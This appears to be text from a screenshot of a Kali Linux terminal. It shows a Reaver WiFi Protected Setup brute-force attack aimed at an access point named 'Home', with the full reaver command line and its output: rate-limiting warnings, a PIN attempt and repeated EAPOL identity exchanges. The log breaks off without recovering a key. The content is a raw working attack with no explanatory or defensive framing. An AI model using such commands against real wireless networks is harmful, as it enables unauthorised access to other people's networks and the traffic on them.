 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# reaver -i mon0 -c 11 -e Home -b 20:AA:4B:F2:25:4E -vv --no-nacks
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching mon0 to channel 11
[+] Waiting for beacon from 20:AA:4B:F2:25:4E
[+] Associated with 20:AA:4B:F2:25:4E (ESSID: Home)
[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking
[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking
[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking
[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking
[+] Trying pin 22246684
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
KALI LINUX
The quieter you become, the more you are able to hear